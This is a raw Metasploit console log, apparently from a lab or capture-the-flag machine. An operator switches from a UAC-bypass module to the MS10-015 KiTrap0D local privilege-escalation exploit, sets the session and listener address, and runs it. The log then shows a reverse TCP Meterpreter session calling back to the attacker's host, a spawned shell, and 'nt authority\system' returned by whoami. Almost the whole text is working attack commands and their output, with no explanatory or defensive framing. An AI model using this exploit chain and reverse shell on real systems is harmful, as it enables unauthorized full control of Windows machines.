 msf6 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.27
LHOST => 10.10.14.27
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.27:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3960 launched.
[*] Reflectively injecting the DLL into 3960...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.27:4444 -> 10.10.10.5:49172) at 2022-12-17 23:17:58 -0500
meterpreter > shell
Process 3596 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>